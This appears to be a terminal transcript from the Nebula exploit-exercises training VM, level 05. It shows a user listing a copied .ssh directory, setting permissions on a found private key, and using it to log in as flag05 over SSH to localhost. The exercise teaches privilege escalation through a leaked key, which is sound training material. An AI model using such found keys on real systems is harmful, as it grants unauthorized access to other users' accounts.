 level05@nebula:/tmp/.ssh$ ls -la
total 12
drwxr-xr-x 2 level05 level05  100 2011-07-19 02:37 .
drwxrwxrwt 7 root    root     160 2021-03-18 11:09 ..
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 authorized_keys
-rw------- 1 level05 level05 1675 2011-07-19 02:37 id_rsa
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 id_rsa.pub
level05@nebula:/tmp/.ssh$ chmod 600 id_rsa
level05@nebula:/tmp/.ssh$ ssh -i id_rsa flag05@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is ea:8d:09:1d:f1:69:e6:1e:55:c7:ec:e9:76:a1:37:f0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Nebula
exploit-exercises.com/nebula
For level descriptions, please see the above URL.
To log in, use the username of "levelXX" and password "levelXX", where
XX is the level number.
Currently there are 20 levels (00 - 19).
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)